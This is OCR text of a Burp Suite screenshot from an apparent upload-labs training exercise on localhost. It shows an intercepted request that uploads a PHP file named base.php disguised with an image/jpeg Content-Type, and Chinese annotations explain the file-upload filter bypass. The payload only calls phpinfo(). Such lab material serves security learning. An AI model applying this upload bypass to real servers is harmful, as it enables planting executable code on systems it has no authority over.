 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /uploadlabs/Pass-02/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 332
Connection: close
Referer: http://localhost/uploadlabs/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------191691572411478
Content-Disposition: form-data; name="upload_file"; filename="base.php"
Content-Type: image/jpeg
<?php
Content-Type要为图片类型
phpinfo();
将其改成php后缀
?>
-----------------------------191691572411478
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------191691572411478--
? < + > Type a search term 0 matches